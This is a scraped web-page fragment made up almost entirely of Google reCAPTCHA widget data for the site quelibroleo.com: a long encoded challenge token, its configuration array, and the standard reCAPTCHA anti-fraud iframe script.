Qqa8KbBMO+MsKACUYRwrsuVcOuTV/Dj3HDmkDChcOwRi7CgVzCs8KVwqbDr37CqcOwwpw7LmkHwqx4w4sCw5HCrcKRT8KcCcKcLwrDrcKKU8OUaz5Nwq3DmMKBwrrDvMK3w4/DgsKNw61owpjCp8OtX8O1KMOSw51Kw6kVwowgSknCo8OWT8OMw5oPw4VKwp0zJwVYw4piw4NiCcOPJgtBw7LDl8Oew67Ds8KVMBjDhgXDpjzDkXfCocKMJMO8GRDDs8OuAcKcwrRWAyXDpX7DpBvCjSo+wq/DqQocwrvDtMKDwoNFwoJVHVnDiMK2wqo6WFA0bcOiwp/[base64]/wpzCl8OYwpETwp7DqMOqYsKjwoImcAc2PWRXYsO/[base64]/[base64]/wpDCoTDCklJVXRrDgsK8VmAtwr3Di8Kvwp1/w5zDlcOIwpfCqUlvUWYbwqIywp7CpTsZw5cyw68ow6rCi8OaQ8KbbsONwoLCt8KwwqzCiFBGwq/[base64]/CvC4IworCpsO0wrMwXMK3wpF4P1LDvH4/RMKcw7AOw5/[base64]/DqzTCmEXDu8OlWMO8M8KcwqIaUBzClsOyMlLDkMKHw4HDkR7Dsnwrwq7CoCI+wpnDoj/[base64]/Vy7Dv39+H8KLw7FhwqXDnsK0wrfDucOQVwcMwo1EGcONwpvDtsKbCcKhHsKRw7dkw4UUwpjDn0HCrcKUNGA+WCfDun/[base64]/DlMOTwpfDh1NOTFRdasKAL2bDvcOcwrdcfMKraE8MJ8OKXMOGw50eA3ksCMOWR0HDii/CrsK/w67ClcOTUcOlwpcuw7jCoMKbBTjCiMKmbsOUYzlJcsOSCW/[base64]/[base64]/Cu8OpacKLw6HCp8K+JQVswpVKwrXDk0ZXwr7DkxJXwp3Co8K6AWNAPzwKYcOJFU3CpjVLfSB8PzrDs3bDqMOwF3x6w5lANMKSfsKaBMO4wpdWwr7DvnwFPxzCmE9bUDBTw79bdHHCk8Ovc2jCsnVSwrQyLDY+w43Do8KRw5/Ct8Oaw554w7HDjR8YwprCjMKkw4PDjcKCXA9oR8OLHH3DgsOMWcOWIDHCoAUYw5rClMKMw67DisKzw5IvYMOufyXDgsORw4Iyw7fDlTHDssOdYcOFJcOOQcK/Ahlqwo8VWcKYATLDpMKbICzDrVTDiyltVsOfw7NQwo5TwoQLw7pswpMzw7lkM3QMwphbw6QLYxPDrsK+EMOVccKaJMKjdsOzWyLDgBI0w7RkX1LDgsOQc2RXT8KWYG/[base64]/Dp23DuMOVDMOzw64Iwq5RIcKoeMKYw7Vgw7gbFAnDvi4tw43Ctj8Dwr8kZiLCmcK1w4PCv1HCjjJyfcOgf3/CgcOYwqDDs8Kkwo/DsgAGA8Kfw5svLgvClMO9wqUJKjMOw4fCisKzC8OMw4V/YQfCrMKnwoY1w7JtVcKCw4XCvcOvwrHDscK6VnPDpEtVFErDtlhSTgQkfcONw7MAa8Ksb8KnY8OPw5ksWMKfw6QebcKHfcKjcUEEw6vCkcK7RsOXexM/bMOFScO7w5/CvRQiaiRrwot0w5DCgcKew68NC8OIOMOew6g5w7LCu8O+wrleQcO5fsOxAVHChMKFw7wUw7xfFHk5TsKywrwmw7Ivwp4rUcKnwopswpkaMsO7C8Oxw6FOw6XCkSjCvsK7w4nCt8OkVhtkb8OKaC7ClsKCwoJ2wpHCpsOGOsKbwrDCn8OjwqZ6RMKuw64MWTjDsRU/ZMKhw6fDgcOtwoQNayLCvjXDtcKaAHHDgi9/[base64]/[base64]/woXDlcOBQMO3wq1yw5VXwrjChWTCpgjDk8OfC8Kye8KrwqPDpUtUbFETwq7ChcO2cMO4woAhNcOQVTDChsK+w6XClUXDv8O1w5TCh8O3T8OOeDIMZ8KlFX4HwoFYwoDDuxIOw5dAw4AdXXvDuMKvw7pAKMKPwpzCp39SdsKmw7HDvH7Chw9rw5YPwrQ7FMKveXk2wp/Dh8OhP19Ww4Ayw7DDsDVow7HCnCYeVA/DqGlCW8K0w57Ch3lOIMOjW0UML8OhAyUNw5PCjsK/[base64]/wrTDvgw+woVlwq5WwohhwpTDpHnDmVzCo1t5w77Cv8OpwobDiwHCqsOqwqbDvkHCqUHCmCfDncKYRXbCmkHDosOqwozCiMKjK8KrX8O+VMOtHsOUw6jCpMOPwpfCumgnahguSEhuecKDCsONw4TDqMOSwqJxw7DDkVJmZsONTw0ULsOVVxVRw7w+wr9/[base64]/w6XDlkonHgHDncK2wqg0w7p6wqTCgcOBw4Z6aw11KsKvPsOVwppAw5gdwrQGdcOxwq0VwqsLwoEVw6rCvsOLC8O4Awtgw5PDtMOQCcOTfBjCh8KzwrrDpMK2wrI5UcKWwpTCvxDDk8KWw43DlsOYasOSwpXClMOLGcKnwpvCo8O4bsOmwqpsH8KMwpTCjcOmVcOiCcO/[base64]/RV5yfMOZw7bDi8OiwqkhOcKaeHIbA8OAUsKZwoMgesOfUifCjcK1wrvDkMOGNMO1DQjDq8Kyw5/CiyPDv8Kew5FUw6grwq3Dr8K/w4YdMh4CaMOdw5M5w43CrxEtwow8UsK8w5Fdwr8jOMOXV8KCw7bDiMKHYsKmwq8Ow5TDl8KIEDIlHsKZLgjCkcOSwqFLw61Kwos0wqrDusO1WcKMw5/CnsOuwrNia3zDrsOew4TCkcKkR3Nkw5bCssKaOWPDv8OCw4LCs8K6w7bCpMKrwp4Kw43CpcKkX8OGWcOGFDHDn3/CssKFeXLDhcOMwrHCsMOwDUpABmIZwqh7wr57wpFrwrYIInXCplbDjQXCsmsAb8O1N3slwrELwo3DijHCp8Oqwox9T8K+RCzDtjHCo8KyD3/CuGfCizszesOcQEwLR0/[base64]/[base64]/CtC/DjCTDncOuwrzCvcOKSsKvR8O9wp80McOvf8Kfw5ANSHnDrTrDhMO9w5HDtHUcJcO1w4kbQ2BJQj8pw67CjFbDtGYMbULDi1bDnMKLw4/DvcKVw5TCj0kzwqfDkV7DssODw5HDoGAaw75IKsOdwpLCh14JwozDq8KEw7lgwpjDp27Dl1PDuEzCgcOBwpnCuCPDi8KMZsO0bQ3DlcOJZcKfLWdoSMK5QsOKw5XDkMK8dsKCwo/[base64]/DtFd8wqw4w50FHMK2w4c2w4ldw4DCuCtFwovCucOfS3nCkkkhPzkTw41QLsK5bAsDw6BNw6jDscOGBMKcWsKgPR7DnsOrSjLCpsK7EXQhEcOLw5DDvAfDkmo5HMK/R2/CrsKdcBctZMO/[base64]/DtSzDs2UBwpnDlEdEw4VGwpDCr2vDjAxcCGHDgsOrfXrDh1kIw4LDlRDCrMOxdsOsGCp4w5jDnGHCoGEEwqLCq8OZdMKQOsOVwovCvMKuZBIeL1rDtcOBIRnDjcOOP8KoXcK6dwPClwNjw4jDvHzCrnDDrWdBwr/DjMOHwrXDoGAMHsOtw7MgHicPwpx0w4ckGMOLw50CwqUzAypXwqtBYMK+w5jDocOdw68kCcOVw6rDh8KAwrchGWHCrcK+eMKibC3DsioFwq3DlR7CvQlHwp3ChsKbTMKhASXDg8KDwokDaMOpwrfDjSM8wqpAHsOxZ8ODw4XDtsKCHsK/[base64]/DiHXDv8KIw6JZP1nCunpkKUfCqsKKaWxxw73CqsKTUU93fMKKQHbDvMKbTHrDrMKew5x5MEFlE8KIE8KcFFNLB1nDklDCuT42w6PDq8KTwotoDRjCiXRAE8Kxw67CsjLCrVrCr8KffMKOwpQeAsKPH2ltw45KLMO8dDJKwrLCpmoeOkgCw6zCpGInwoZ/w4UyZXoiCMK5w7dNw6VoX8KDw4YaEMK5A8KiOibDtcOcIyNpw6DCq8OPVS05bhXDmcOsw5RlJxQVw5QTw6zDosKJdsKuw7kGwpPDqgPDiMKowoTDpMO+QsOBWMOWw6rDv8KOfsKTUcKuwqTDoj/CuF/Ct1B3SSjDgcOxw6/DjCjClsOVwohQw4HClVYuw6fDuhUdIMK1e3rDjkXDkzjDsTjCjMKHw5ohRcO1T8ONO8KQEMOzwq7Ct8KMw7pkw5Ulw755FEnCn2LDvsKvSMOEw6ACwqLCugzCicOAX2k7H8KXF8KiDzHCtcOJCGdeEsOUw4NIVmXCn19rwopHbcK4FC13w4bDkF/DqsO4wp1yTsKNwqvCklI6w49WXMORGxjDmnnCgEIXSTDCt8O4w5/DpCQOR0sRMcKlwpEHwpV6w5/[base64]/[base64]/CmCXDpMKnXV5qCMKGOcKZwpfDmUBiw5LDgjbDuV3DmcOawoUna3LCncKPRiFewqshwqcYw6PCucKFfEBGwpTCosK+w5oaSzjDssOnw4/[base64]/[base64]/[base64]/[base64]/CjMOEw6ImAcK3K1pOaMOZPx9ow58hDsO6E3IIfcKBwpNUGMKefjnCvF0bw7pYwr/DkcO4w5XCj27CjsK3MMKZwp/Cm8KuPAnDjsK7w4LCtTbCs10/w73Di0Ujw5ZRbR/Cj8Kdw4vDkkvDklvDmMKbw55Zw6ELwrU4wp0Tw4DDkSIqU8OuN8Kzwr/CuiVqwrldwpcdc8K6w7DCiW/CksKNS8KgdsOXw5/Cj2fCsRcfwpTDgcOfwoRcwr9cwqrCt8O5TV3Dp3FDQhXCkjvCqDbCmQtOGEHCvsK0KjJYw5fCtGXDh8KLHcKUE3EqVcOqbcKvw7/CvVrCisKYNMORw7PCpMKPw5ZkJ2jCt8Klw51tw4PDmcO1OsKpUcKswrHDu8Oywr82RcKqQ8OKT8KAwowBw5paZkJ5VzHCs8KkUHjDocOvw5Q5w67DnMO6WmHDoFFewrfCtV8/M1MHFcKrYMKdQUZqw5jDgn9lw7XChjJ4JsKAYxfDvsK6woY7woELwpcvw7XCl8KHwqLDvm/Cn049w6p1SMOlbGvDvcO6KsOsDSrDjQYbw6rCkmLCgMO1w7vCoUUfBwjCvMKPwp5Ib8ONwqNFwoHCthLDrxADw6gww5cAwqDDiAZ8w4AOFMKSUydfEAfDusO6IC3ChcOkwrJPwoNqwrfCicOvw7opUcO/w68kVw7Dh8O2w4YLwo0/V8Ouwox5D8KXwoPCnE/Dp0DCicOHwqdweFcqw4pefcKkbnUHwqxNI8OywrjDv2k+F8OaXcKReMKmScO2GwbDq3DDkcKHe8KlDmFow7tzOQPDrMKpwrNvVcKYM8K4w7/DsBzCvDzDuhtxC8KqO8Kowq3Dr3/[base64]/[base64]/VxfDtTtkU8OwD8OywpQ+w7DDnMOxGWtmGsKlOcOKGMO3w6dIw6zDmMOAZ8KfF8OSw69wZgpiw7Y2wplNJmUPT0DDtsKnaVLDpMKrwqPCsjDDksKTworDqjs8eTlww6HDncOsP2c9wrtjEyEuID/DkRAIw5TCrcOoPHMgAUMCw7zCvyDCqhLCkcKww5HDukRsw5N3w4A9J8Orw6zDsnl+wrMOP2dCw78TMMKtAirDpUAXw6oEw7DCsklkOg9pwrw+IsOoAVJtJsK7W8KTADAUw6PCoMOuw4tyE3vCqmPCuErDtmNOCwzCnDjCiMKgDsOrwoMZahw/w4IgOALCggMiYC0oKQZNJ1UTwpFlw6NGw7AgKcKWCsOWdWXCsCgPaAjCgMOWwo7Dj8O/wpt8esOaOl7ClnHDshMPwpxYAsOqfnMxw69ZwpPDpMKgw5xUcFcRw54wSGXDncKtagESTmxOYmNiTz1Xwr5rwojCsC0Fw44Iwp4Bwqwbw6Msw4Ilw7w/w5zDrQHChBhTwqnDi0JRPicaXGE2wphnOlcmfVLCr8O4w4zDjmDDskLDjxXCin0WKH9yXsKUwpnDqGNJZ8Ocw7tIwqDDpsOEw5NAwqdEQsO5b8KPCAbChMKZw59nCcKKw6hlwoXCoAXDr8O3KhnCt0wIYArCrsK5ccK1w58xw5vDj8OCw7/[base64]/CrMOywq9ywqDCqT/Cn3RrRHLDpsO8djIvwoMiwrx3bSPDth3Dv8Knw7oJw5/[base64]/Dgg8VPsOIw7PDm8O0woLDuMK5acKuKMKaCcO6NcO9KMKlw6zDlsO3WsKLck5awpXCr8KaA8KsQMOeSTXDtjPCncOjwo/Ci8ODZCgTw47DlsORw7ZHw6zDmsOowrDDp8OEElPDrxbCmmnDvgHCq8KwHTPDiTFbA8O/wp9LbsKbAMOGwogHwojCkQDDpEcqwrfCicKBw4BUBMKmEWkFD8OIQ1rCiDzDg8KDRSAYZ8OdRjddwpJNeU/DtFEJNirCv8OLwqQbSmbCuE/CiVHDlyM3w7Vdw7zDmsKHw5nCp8Kvw6bDj3/CgMKjXFHCp8OoOMKEwoomN8KvZ8O3w6wkw6p4NwHDqVfDgk0DMMOQGDvDmyLDt0FfbCVww6Mbw61KwoIhw6LDo3PCiMKMw6oLZMKwI0XCgzkHwrrDlsKEX393McO9BcOAUU3DrMKHMA5rw7EQJMKYc8KEFExKJMOkw4vDlHhxwrE/woXCjH/[base64]/CqkUqRcO9XMK+ClxVw5/DnQ3Dj8Kld8OyAMK5P8OfTcKTMcOLwpBZwo9FDR3DgCZIHU/DtwbDnicOwok0Ly5QWjxbPgnCr8OOW8OQA8KUwobDvCPCvgvDscOBwqLDpnNKw6vCrMOlw4gYHcKOccORwozCsC7Ciy/Dmig4WcKqYHfCuRBxKsKWw5w0w491VsKfYTQ0w7TCmCBobzIGw6TDk8K/[base64]/[base64]/w7XDscO/w7LCsGTDs8K3w50sV8KuQnbCo8OXw6tSQEQuw6wrTMONwoDCijjDgcKJw4DCjDTCmcOnNXDDk2rDvhnClhU9OsKkOsOtfMKAQsOHw7RBZMKNYkBLwoVUN8Kgw5vDkRYCBkxAb1USw6nDuMK/w54PacO1HCIQfz5IZsK/DVFaNB0eFE5zw5Q3TcObw4ICwoDDpMO5wox8VSBoHsKgw5tmwoLDm8OIRMK4bcKjw5TChsK/[base64]/wrrCjMKVG1FNKWl7woLDkcKAw7MBwojCnDzCnhgOMm/CrMKmcwfDksKSHxzDlcKcRlXDmhHDgsOIDxDCkAfDr8KewphxfMOlDVJlwqVOwpTCgcKTw4drBBk9w77DpMKjIMOIwprDt8Kow6V3wpc0Mx5fAzvDg8K4X37DnMOBwq7Cin/DpTHCu8KsKcKRw5AFwqPDskooJjw0wq/Cni/Du8O3w5/[base64]/wrkgRHhvEkBUwpHCgcK3NsKdWsKrZgLDmAHDtcKqw7osw4g1UMOCfS1Nw5/DlcK1cn5jdwPDksOIS1vDoF5qbMOwB8KYbAYkw5vDjMOBwrbDgSwBXcO4w4zCgcKJw4Qhw5Nzw4FIwr/Di8OIRcOiPMO2w6wbwps+IcOsNiwEwofCtiEwwq/CsxQ7wpnDkHbCvF0Uw6zCiMO/wocTHw3DvsOGwo0qG8O/[base64]/eSN/[base64]/DsMKGFsO+wqXDnMOeasOsRsKuwqYmN3rDuEhObMKWw4DDicK7ZcODV8OYw4M/EmHCrA3DuDt4fRVhQnl1OwBWwqkFwqVXwqrCjsKFB8Knw7rDhw5iG3sGd8K3czHCvsKuw6TDpsKhKX7CisO+H3nDicOYNnXDvjdpwoXCpXUxwrTDsTwbJxXDjcKganYiRC9lwqHDqUBTDD8HwplnGsO2wocyW8KPwqscw48mfcOZwqLDunoXwr/[base64]/CosOGwoEURcKpwqtvMsKYwqvCj27Cj8KUwp/ChGNkw4HCqGLClwLCosO8fgvDrEUEw4XCmwt4w6vCrsKzw5TDsijCpMOww6sOwpvCgXDCq8KiIy8Iw7fDrhrDhsKGesK1Z8OHKzzCj0pzWMKecsKvJAvCvcOmw6UxBWDDkm4mYcKzw7DDmMKxM8ONFcOCH8KJw4XCoEXDvj3DscKEL8Kiwqpawr3DmlRIRU/DvTfDr1MVdgp6wo7DqmXCusKgARzCmcKNTMKwfsKCS0jCpcKqw6PDt8KCSRbDlmLDlE0Jw5/Ds8Kvw5zDh8KPwoB9az7CkcKEwrdtE8OEw47Dny3Dn8K7woPDj2ItesOGwqxgU8KIwp/DrUlRKwzDpXYbwqTDh8K5w5RceDbCrCdAw5XChXAJAkjDlF1JdMKxwqFPHsKFdAhLwojCssKSw6LCnsO9w73Dhy/[base64]/CuFs1w5JwbFACw6BvwqApw7EBN8KIUhHDjsOvWijDqWXCgFnDuMO+Untuw6HCm8KTTjLCjsOfZ8OXwqNLeMKGw4VqGlFgSlAnwo/CucK1S8Kkw6/[base64]/Dhz4BQ8OsVMKjwr/[base64]/HXzCpcOKw4HDoUgTKCjCisKfAsOKwq8sH2/DjWs8woTDuSrDsVrCnMOLEsOVRHbChjvCuT3ClsOkwpfCrMOhwrjDhh8uwoLDisKTPMOKw6NXQMKlU8K2w61DNsKQwqVXVMKDw6zCsQoJKkTCmcOmdRANw6FWw7rCocKAM8Kbwp5lw6rDlcOwWGAhL8KxB8O6wqvCiUHCgMKow43CpsOXHMO8wozDlsKZSC/Cr8KQFsOQwpUpVgkbNsO8w5Y8BcO9wovCtQDDgcKXYwLDmC/DpsKSP8Ohw4vDvsKGwpMuwpUEw6gJw60zwofDo3lUw7PClcOTfjhiw6QRw546w40WwpBeGcKAw6XCjB5HRcKHMMOzwpLDr8K/IVDCuA7Cm8KZA8KnYAXCocO9w4HCqcOFYXTCqB0cwrxsw77ChFkPw45pAVzDjMKRB8KOw5jChjspw7keJD/DlgXCug0mP8O/LD3DqzfDkE/DpsKhcsKGUEfDkcKWAC8ReMKvekzCpsKgRMOncMOowqcbNSXCkcOeGMOAGcK8wrPDt8KowojCqUjCpUA9EsK1ZX7DsMKpw7BXworDv8KAw7nCmA8Zw7ZAwqTCqxnDsyRNOXhpP8Orw6zDkcOQFsKJY8OWSsOhbSB7fhpqX8OtwqRrWh/Dq8K5wpbChVEnwq3CgldKbsKAfDTCk8Kww43DvMOudVF8HcKoUXzCqysGw4bCu8KNNsKNw5nDiRnCkirDjVHDiijCkcO0w57DkcKAw4J3w7/DikzDisOnJwB0w54fwo/DvMOPwrDChsOew5d9wpfDr8KSKk/[base64]/[base64]/DtMOJwq/DkcOGwrrDr8KmCCrDgjBAwrYGdsO7EsO+UhnCqjknUzAhwp7CtVctexB7fsKED8Kswow3wpBKUMKuIh3DiVnDksKxZGHDvg5CN8KEwpbCrVnDp8KDw4J5Rj/CqMOpw4DDll4uw7TDkn7DmsO6w7DCsiDDkFDCg8Ocw7NeAcONPsKtw4tJfHrCgmQ5bMOxwpQtwobDinvDsH7DoMOMwobDpGvCtcKpw6DDocKOUGhdVsKLwpzDrsK3emjDnirCssKfWCfChsOka8K5wpvDlE7CicOtw6nCvBAjw6gqw5PCtcOMwq/CgHpNbRzDrHrDu8KAKMKkMgpfGBUxVsKqwpkIwojDo2cRw5B4wplDbEF6w6EoPgXCmD3Doh5kwrFkw77CucO5QsKzFiQ/wrjCqMO6GgF+wq4Pw7dsYGTDscOGw50HQsO8wqfDvzlcaMOGwrLDphRUwqNrAMOsX2jClW3CnMOKwoVew7DCr8O4wrrCvsK8UWPDjsKRwrAmBcOHw5HDs3otw40sLUM5w5Zxw6nCnsOmajBkw7Fvw6vCnMKBGsKcw4kiw4MkXMKOwqo5woPDhxFDeS5Rwp4lw7/DlcK8wqHCkXFxwo1Zw7TDom3DgsObwp8CbsKQDAXCg2ETQXLDocOPfsKZw45hR0nCigU2UcO7w6rCvsKvw6nCpMODwpXCoMOqGBnCvcKKQMKNwoXCkRRnLcOBwoDCv8KuwqPDuGPCtsOrQg5gO8O2FcKFDTtSeMK/AT/CjsO4PyQEwrgJbFUlwpjCvcOmwp3DqsOsYBl5wpAzwqwjw5DDlQ4/wr4Nw6TClMOzasO0wo3CpFfDhMKwMyJVYsKJw6LDml9HRHzDkiTDkXhuwpfDkcOCORbDpkVvLsOPw7vCrk3DtsO0wqJpw7htOV89DUR1w4rCqcKFwpRpBSbDg0PDnsOyw4rDuTLDusOYMD/Ci8KZAsKDUcKNwp7DujnCncKwwpzCkzjDqMKMw4/DvsO/[base64]/dsOqw7A5ccKhwo7DvMKHw5cyw5HDksOQfsOGwonCpsOUPMKREcKyw5dLw4XDrRIWHhDCpE8oNRjCicKXworDlsKOwqPCgsO7w5/Ckk5hw6PCmcKGw7vDt2FWLcOFJi0LWhjDjjLDnRnDtcKzSsKlUxoXUsOKw4dNX8OWLcOxwpAXGMKSwr/DpMKnwrkCTHE9X08hwo7DhzEKAsK1f1LDjsONXFXDiw/Co8Ouw74Sw77DqMOrwo0sLsKZw4EpwrjCvWjChsOLwoozScO+YADDrMOQT0dpwrpIA0fDvsKMw6rDvMOUwqscWMKNEQAXw54hwrRCw5jDrX8/PsKjwo/DkMO7wrvCkMKNwrLCtjIKwrvDkMKCw5paVsKjwql1wozDtF3Ct8OhwoTDriIiw5Ruwo3CoCjCkMKMwrtqVMOXwpHDncOhWC/[base64]/DvsO6w7RiWyF1w40ww6dJOsKfTSTCssOtwqXCsFp8EMONwr0Dwq8cYcKXEMOfwrNVNEsxJ8KRwrLCnjvChD8Zwoxbw5PCo8K/w49uXHnCh2h1w4QfwrfDtcKGe2UqwpXCu1YCIC8gw4bDjMKkVcOIw4bDj8OBwp/DlcKpwokDwpprMyw9ZcOpwr/DmS0Dw4PDtsKlYMKfw5jDp8KKwo/DoMOQwo7DscKDwonCpDrDtm/[base64]/CtMOmw7TCqw8wCsKgJMOmAGzDkFtyZMKICsK2wrrDlyFYWS3DhcK0wqnDnsKLw54RJx7DvQjCh0YgPkl9wqNXHcOQw6jDv8KgwrHCg8Oiw5zCksKdNcKQw6A+fcKtLjUQUWHCj8OEw4M/wqgew7I2PsK3w5HCjBNlw70GX38Kwq5XwpoTCMK5QcKdw7PCrcOywq5Vw7DCucKvwq/DmsOUESzCoyTCpSM9XWsgGF7DpsOpQMKzIcOYEMOObMKyTcOTdsORwpTDpFw2SMKcMUY4w6DDhCnClMO/w6rCjzDDpQ54w5gUwqTCgWoPwrXCq8K/wr/DjWDDnHXDsh7Cn08Aw7nCrUsMa8KiWCnDqMOXA8KBw5LCmDUVecKhO0PDulLCvA0aw7NFw4rClAjDlXrDoFLCs2x+Q8OqMsKmGMOiRF7DhMO2wrVww6nDsMOBwpDCr8O+wo/CocO4wrjDp8OBw40Sdw52YnHCiMK8P0lRw5ofw44pwpvCny/CgMONOWbCoyLCk1TCtkx0cyfDtDJNahtDwpUDw5RnbSHDj8Oaw7jCoMOKA0xpw7RmZ8KMw7gRw4QCU8KLwoXCtzwkwpp+wqXDvSpNw7VywrfDjxHDoUTClsO9w5/[base64]/DnibDkTdMNcOcwqlXw4XDvFLCrcK5wrvDr8KqTmHCjsKlwpULwoTCj8KPwrEqMcK7csO1wofCv8O1w4l4w5Upe8K+wr/CoMKBGsKHw5RuFsKmwpUvXxbCsWvDssOwbsO3W8OpwrHDjT46XcO8V8O5wohIw6V4w6piw4xkFsOncjLCnF0/wpg4GD9SV1/[base64]/woPCqGhaRMKKwrY2JAHDhQoNIRY+QCrDscKew7zCijnCqMKiw405w6cFwr0OD8O0wrA+w60Cw6LDjFRcJsO6w4MDwooHwpzCkxIpbHLDqMOCcTZIw5nChMO+w5jDiS7DhMODPyQHY0s8w6J/wr7DvBTDjGhmwpMxX1jDl8OPWcOgLMO5w6LCssOOw53ClCnDpT0yw5/DgcOKwpZRasOoBmrClsKlSVrDumx1w7Bew6ENHx3DplJWw73DrcKywr0DwqI/woPCrBh2HMKiw4N/w5pgw7InaSLCkGXDhRdcw6XCqMOzw7vCvl0vw4JYDhrCliXDh8OXIcKvwpXDk2/DocO2woo9w6ESwpVpFgrCgE4LDsObwp1GbnLDv8KkwqlKw7c+MMO2d8KEB1QSwqAVw7QSw5Arw6oGw4cGwqTDr8K/TcOoR8OAwo9gSsKDQ8KQwpxEwojChMO4w4nDqV/DksKiWgkFL8OqwpLDncOUPMOdwqrCtzExw71fw6EUw5vDoGnDrsKVYMKydMKWS8OvPcKaLcKpw7HCl0nDmcK+wp/[base64]/dcK6w6rDjcKWC8K3wrBSwpIeXcOGLMKfBMOxwpMCB3bCu8OXwqnDs0ZVHhzCvMO0esO+wpx7NMOlw4PDoMKgwr/CpsKOwqPCvi/CpcK4XcKHI8K+AsOWwqA2H8OtwqABw7Z3w7AJCnjDu8KXB8O4PRbDjsKuw7TCnF0dwpInIlsAwq7Cnx7CksKEw4kwwqJTMmXCgMObY8OyVBV7OcOrwpvDjW3DsA/[base64]/[base64]/[base64]/woXCo8KZQk8STzzDgcKyw51nw5TDuQlpwro2Vg4/D8KIwr8WFMKGPEFrwojDusOZwoJUwppDw6sXHMKow7rCh8OYe8OeWHtGwonCusO3w43DnE3DhibDucKxVsKGbUpZw6nDg8K5w5UdCHMrwrbDrgnCusO8XsKiwqZVXBPDjGPCmmFOwqUWAwhCw5lTw73DjcKIHWjDrQDCrcOeOy/Cgj7DhsO+wr1kwofDisOqNz7Dmkg3Ei/[base64]/[base64]/w4rDq8KKOxprbsK8fFsewqd1w4fCi8O0wrHClnTCg24+w4J5C8KeIcKucMOVwpImw4bConwWw4Vnw7/DusKXw4Yew4BnwrLDqcOlYg8Vw7BPKcK2AMOfJ8OBZAjDvQxHfsO5wobDnsO7w65/wrwGwoE6wrhgwotHWmPDpl5pUDnDn8K7w6UQZsOPwqwlwrbCqwrCuXJrw4vCvMOyw6V/w4gDBcO/[base64]/DpkR3w6McbWV1TcKMe8KVGsOIwrzCuMK3wpHCkcKLHWYWw6xLL8ONwq/[base64]/CiS/Dh3RLw7jDtE/DrMOvShvCpcO4wrB5McK3Z3kTL8ODw7Zzw7vCmsKowpnCvkwZecOqwovDjcKLwoYmwp9wY8OoUVvDsDHDlMKjwrbDmcKxwoxqw6LDhUzCvj/Dl8KRw51rQllHdQXCpXDCnCDDtsKMwqrDqMOiWMOLf8OrwpEpAcKewqtCw4F/w4EawrBdFMOmw4zCrjfChsKLSU0GKMKDwrHCpwgXwp0zacKzMsK0WjrCnycTFGHDrCxAw4IZd8KWB8KDw4DDlSPChADDlsKOW8OMw7/Cmk/CplDCrmbDoxJjOcKQwoPCgi0Gwo8V\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ugJGUxehpVQOpI190xOfxaDYY/piXTd/5OlBE8iECXI\\u003d\x22,1,0,null,1,1768914221290,0,0,[201,223,173,1],null,[30,209,41,71],\x22RC-POhLhTVPz7aJUw\x22,null,null,null,null,null,\x220dAFcWeA6uZc0Szd3m7usSEyFfXZodpjdjT6BCXT4NAQ2ljToeaFrfO17sSnkcdZkE2v1Ybyvs8iEIOyEHUHBlB_HVmcs74XsGng\x22,1768997021216]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iVfO2L_xWQqfcyp4NCKbWw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768910626229');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>